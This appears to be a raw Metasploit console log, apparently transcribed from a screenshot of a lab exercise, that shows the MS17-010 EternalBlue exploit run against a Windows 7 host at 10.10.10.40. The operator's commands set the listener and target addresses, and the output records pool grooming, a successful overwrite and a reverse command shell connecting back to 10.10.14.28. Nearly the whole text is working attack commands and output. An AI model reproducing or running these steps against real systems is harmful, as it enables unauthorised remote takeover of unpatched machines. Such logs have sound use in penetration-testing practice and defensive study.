 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.28
LHOST => 10.10.14.28
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.10.40
RHOST => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.28:4444
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professio
nal 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windo
ws 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  siona
l 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice P
ack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buff
er.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.28:4444 -> 10.10.10.40:49158) at 2019-10-01
 22:48:07 -0700
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=